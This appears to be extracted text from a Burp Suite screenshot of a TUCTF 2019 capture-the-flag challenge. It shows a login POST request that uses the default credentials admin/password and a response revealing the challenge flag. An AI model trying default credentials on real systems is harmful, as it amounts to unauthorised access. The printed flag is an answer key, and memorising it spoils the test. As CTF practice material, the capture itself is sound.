 Send Cancel < > Target: http://chal.tuctf.com:30006 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: chal.tuctf.com:30006
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
DNT: 1
Connection: close
Referer: http://chal.tuctf.com:30006/1.html
Upgrade-Insecure-Requests: 1
id=5a&userName=admin&pwd=password&select2=English&Submit=LOG+IN&uName=&pass
=&digest=
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 17:02:15 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.24
Vary: Accept-Encoding
Content-Length: 105
Connection: close
Content-Type: text/html; charset=UTF-8
<link href="login.css" rel="stylesheet"
type="text/css"><h1>TUCTF{y0u_f0und_th3_fun_r0ut3r_d3f4ult5}</h1>